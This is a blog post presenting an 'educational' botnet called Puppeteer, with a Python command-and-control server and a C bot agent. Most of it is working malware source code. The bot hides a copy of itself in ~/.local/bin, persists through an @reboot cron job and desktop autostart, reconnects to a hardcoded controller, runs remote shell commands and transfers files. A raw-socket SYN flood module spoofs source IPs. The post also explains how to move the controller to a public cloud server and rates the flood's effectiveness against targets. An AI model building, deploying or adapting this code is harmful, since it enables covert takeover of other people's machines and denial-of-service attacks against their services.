Puppeteer: an educational botnet project

Puppeteer is an educational botnet i built to learn TCP/socket programming while taking the Programação Moderna em C course from Mente Binaria on YouTube. The idea was to create a project that combines three topics i enjoy: programming, networking, and security.

I want to be clear: i’m not a hacker, nor an expert in C or security. This project is not a sophisticated botnet - it’s a learning exercise that helped me understand how these systems work under the hood.

What is Puppeteer

Puppeteer is an implementation of a botnet with:

- A C&C (Command & Control) server written in Python

- Bot agents (called “puppets”) written in C

The project demonstrates how botnets function at a technical level, including socket communication, persistence mechanisms, and remote command execution.

Features





- Interact with puppets while keeping listening for incoming connections

- Interact with one or all puppets at a time

- Executable makes a copy of itself to a hidden folder

- Store/update puppets information as soon as the puppet connects

- Puppets run automatically at reboots (persistence)

- Puppets attempt to reconnect automatically if connection is lost

- SYN flood attack with random generated IP address

- Download/upload files up to 4GB from/to puppets

- List files (with sizes and permissions) from puppets directories

- Run shell commands on the puppets

Architecture

The architecture follows a centralized C&C model:

[Puppeteer C&C Server (Python)]

|

TCP Connection (Port 1771)

|

[Puppet Bots (C Binary)]

The server listens for connections, and when a puppet connects, it registers itself and waits for commands.

Network configuration

By default, the code is configured to run on a private network only. The server address is hardcoded in puppets/linux/include/sockets.h:

#define SERVER_ADDR "172.16.100.3"

#define SERVER_PORT 1771

The 172.16.x.x range is a private IP address (RFC 1918), meaning this will only work within a local network - perfect for lab environments.

Running on a public network

To make it work over the internet (for educational purposes in a controlled environment):

- Deploy the C&C server on a cloud instance (e.g., AWS EC2, DigitalOcean droplet)

- Change

SERVER_ADDRinsockets.hto the public IP of your server - Open the firewall on port 1771 (or whichever port you choose)

- Recompile the puppet binary with

make

The puppets will then connect to your public server from anywhere on the internet.

The C&C server (Python)

The server uses threading to accept connections while the operator interacts with connected puppets. Here’s the connection listener from classes/puppeteer.py:

def _listen_connections_thread(self):

""" The thread for listening and accepting incoming connections and

adding puppets to the database

"""

while True:

self.__socket.listen(32)

client_socket, client_address = self.__socket.accept()

puppet = Puppet(client_socket, client_address[0])

self._add_puppet_to_database(puppet)

if puppet.id_hash not in self._get_connected_puppets_hashes():

self.__connected_puppets.append(puppet)

print(to_green(f"\n[ + ] Got connection: "

f"{puppet.ip_address}\n"))

Each puppet is identified by a SHA512 hash based on its system information, which prevents duplicate entries in the database:

def set_id_hash(self):

""" Sets the hash attribute based on some of the others attributes """

string = self.architecture

string += self.op_system

string += self.kernel_release

string += self.hostname

self.id_hash = sha512(string.encode()).hexdigest()

The bot agent (C)

The bot is where i learned most about C programming and socket networking. Here’s the main entry point from puppets/linux/src/main.c:

int

main(int argc, char *argv[]) {

struct passwd *user;

char destination_path[256] = { 0 };

char *exec_filename;

char *safe_exec_filename;

host_t host;

(void)argc; // to prevent compiler warning about unused argc

user = getpwuid(getuid());

host = get_host_info();

safe_exec_filename = strdup(argv[0]); // for safe use of basename()

exec_filename = basename(safe_exec_filename);

destination_path[sizeof destination_path - 1] = '\0';

snprintf(destination_path, sizeof destination_path,

"%s/.local/bin/", user->pw_dir);

if (!file_exists(destination_path)) {

if (create_dir(destination_path)) {

strcat(destination_path, exec_filename);

hide_file(argv[0], destination_path);

}

}

strcat(destination_path, exec_filename);

if (!file_exists(destination_path)) {

hide_file(argv[0], destination_path);

}

if (safe_exec_filename != NULL) {

free(safe_exec_filename);

}

while (1) {

int16_t server_socket = connect_to_server();

if (file_exists(destination_path)) {

host.autorun_enabled = persistence(destination_path);

}

start_communication(server_socket, host);

}

return 0;

}

Hiding mechanism

When the puppet runs, it tries to hide itself by copying the executable to a less obvious location. From puppets/linux/src/footprint.c:

uint8_t

hide_file(const char *filename, const char *destination_path) {

struct stat file_struct;

FILE *file;

uint32_t file_size;

file = fopen(filename, "rb");

stat(filename, &file_struct);

file_size = file_struct.st_size;

if (file == NULL) {

return 0;

}

char *data_buffer = calloc(file_size, sizeof(char));

// ... reads the binary into memory ...

// ... writes it to the destination path ...

if (chmod(destination_path, (00777)) != 0) {

// ... error handling ...

}

// ...

return 1;

}

The hiding strategy:

- Hidden directory: Copies itself to

~/.local/bin/- the.localfolder is a “dot directory” that’s hidden by default in Linux file managers andls(without-a) - Legitimate-looking path: The

~/.local/bin/path is commonly used for user-installed binaries, so the file doesn’t look suspicious - Executable permissions: Sets

chmod 777to ensure it can be executed

This is a basic technique. Real malware uses much more sophisticated methods like process injection, rootkits, or fileless execution. But for learning purposes, it demonstrates the concept of persistence through file copying.

Socket programming

The socket code was the most valuable learning experience. Here’s how the bot connects to the server, from puppets/linux/src/sockets.c:

int16_t

connect_to_server(void) {

struct sockaddr_in server_socket_addr;

struct hostent *server;

server = gethostbyname(SERVER_ADDR);

memset(&server_socket_addr, 0, sizeof server_socket_addr);

server_socket_addr.sin_family = AF_INET;

server_socket_addr.sin_addr.s_addr = inet_addr(inet_ntoa(

*(struct in_addr *)server->h_addr));

server_socket_addr.sin_port = htons(SERVER_PORT);

int16_t new_socket = create_socket();

while (1) {

int8_t connect_status = connect(new_socket,

(struct sockaddr *) &server_socket_addr,

sizeof server_socket_addr);

if (connect_status == 0) {

break;

}

close(new_socket);

new_socket = create_socket();

sleep(5);

}

return new_socket;

}

And the helper function to send all data reliably:

int8_t

send_all_data(int16_t socket_fd, void *buffer, size_t len_buffer) {

char *buffer_pointer = buffer;

while (len_buffer > 0) {

ssize_t sent_data = send(socket_fd, buffer_pointer, len_buffer, 0);

if (sent_data < 1) {

return -1;

}

buffer_pointer += sent_data;

len_buffer -= sent_data;

}

return 0;

}

Persistence mechanisms

One interesting part was implementing persistence - making the bot survive reboots. From puppets/linux/src/persistence.c:

uint8_t

persistence(const char *executable_path) {

if (create_cron_job(executable_path)) {

return 1;

}

if (create_desktop_autostart(executable_path)) {

return 1;

}

return 0;

}

The cron job method:

uint8_t

create_cron_job(const char *executable_path) {

char create_cron_cmd[512];

int16_t wait_time;

memset(create_cron_cmd, 0, sizeof create_cron_cmd);

wait_time = 40;

snprintf(create_cron_cmd, sizeof create_cron_cmd,

"crontab -l 2> /dev/null 1> current_crontab; "\

"cat current_crontab | grep -v %s 1> new_crontab;"\

" echo '@reboot sleep %hd && %s' >> new_crontab &&"\

" crontab new_crontab &&"\

" rm new_crontab current_crontab",

executable_path, wait_time, executable_path);

char *command_output = execute_cmd(create_cron_cmd);

if (strcmp("", command_output) != 0) {

return 0;

}

free(command_output);

return 1;

}

Checking for persistence

If you ran the puppet and want to verify where it persisted:

# Check for hidden binary

ls -la ~/.local/bin/

# Check for cron job

crontab -l

# Check for desktop autostart

ls -la ~/.config/autostart/

Cleanup

To remove all persistence:

# Remove the hidden binary

rm ~/.local/bin/puppet-linux64

# Remove the cron job (filters out lines containing the puppet)

crontab -l | grep -v puppet-linux64 | crontab -

# Remove desktop autostart if it exists

rm -f ~/.config/autostart/puppeteer.desktop

SYN flood implementation

The SYN flood module uses raw sockets to craft TCP packets. From puppets/linux/src/syn_flood.c:

char

*random_ip(void) {

char *generated_ip;

generated_ip = calloc(16, sizeof(char));

snprintf(generated_ip, 16, "10.%d.%d.%d",

rand() % (255 + 1),

rand() % (255 + 1),

rand() % (254 + 1) + 1);

return generated_ip;

}

uint16_t

random_port(void) {

register uint16_t generated_port;

generated_port = (uint16_t)rand() % (65535 + 1 - 49152) + 49152;

return generated_port;

}

The attack loop forges TCP SYN packets with spoofed source IPs:

srand(time(0));

while (1) {

char *generated_ip;

uint16_t generated_port;

generated_ip = random_ip();

generated_port = random_port();

ip_header->saddr = inet_addr(generated_ip);

tcp_header->source = htons(generated_port);

psh.source_address = inet_addr(source_ip);

tcp_header->check = csum((uint16_t *) &psh, sizeof(pseudo_header));

memcpy(&psh.tcp, tcp_header, sizeof(struct tcphdr));

if (sendto(new_sock, datagram, ip_header->tot_len, 0,

(struct sockaddr *) &destination_address,

sizeof destination_address) > 0) {

free(generated_ip);

continue;

}

return;

}

Effectiveness analysis

This SYN flood implementation is basic but educational. Here’s an honest assessment:

What it does right:

- Uses spoofed source IPs (10.x.x.x range), making it harder to trace back to the attacker

- Randomizes source ports, adding variation to the attack

- Sends packets in a tight loop for maximum throughput

Limitations:

- Single target port (80) - only attacks HTTP, easily mitigated by closing the port

- No amplification - sends one packet at a time per bot, unlike DNS or NTP amplification attacks that multiply traffic

- Spoofed IPs are private (10.x.x.x) - many ISPs and firewalls drop packets with obviously spoofed private source addresses

- No randomization of packet characteristics - easily fingerprinted and blocked by modern DDoS mitigation

Real-world effectiveness:

- Against an unprotected home server or small VPS: Could potentially cause disruption with enough bots

- Against any service with basic DDoS protection (Cloudflare, AWS Shield, etc.): Would be blocked almost instantly

- Against modern infrastructure: Completely ineffective

The implementation is good for understanding how SYN floods work at the packet level, but it’s far from what real botnets use. Modern attacks involve amplification, reflection, and much more sophisticated evasion techniques.

What i learned

Building Puppeteer taught me:

- TCP socket programming - Both in Python (high-level) and C (low-level with structs and byte manipulation)

- Memory management in C - Using

calloc(),free(), and being careful about buffer sizes - Multi-threading - Handling connections while maintaining an interactive interface

- System programming - Working with

uname(),getpwuid(), file operations, and cron - Network protocols - Understanding IP headers, TCP headers, and checksums

Running it

If you want to experiment (in a safe, isolated lab environment):

# Clone the repo

git clone https://github.com/arthur-bryan/puppeteer

cd puppeteer

# Build the bot

make

# Run the server

python3 main.py

Note: The server IP address and port are defined in puppets/linux/include/sockets.h.

Future ideas

Some improvements i’ve been considering:

- Encrypted communication channel

- Windows support

- Web-based control panel

Resources

- GitHub Repository

- Programação Moderna em C - Mente Binaria - The course that inspired this project

- Beej’s Guide to Network Programming - Essential for understanding sockets